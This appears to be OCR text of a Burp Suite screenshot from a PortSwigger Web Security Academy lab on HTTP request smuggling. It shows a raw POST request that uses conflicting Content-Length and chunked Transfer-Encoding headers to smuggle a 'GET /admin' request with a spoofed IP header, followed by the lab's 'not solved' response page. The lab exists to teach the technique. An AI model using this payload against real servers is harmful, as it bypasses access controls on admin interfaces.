 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 160
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-YYuVCN-Ip: 117.139.201.244
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
search=888
Response
Raw Headers Hex HTML Render
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to
reveal front-end request rewriting</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-rev
eal-front-end-request-rewriting">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as
an administrator, or if requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>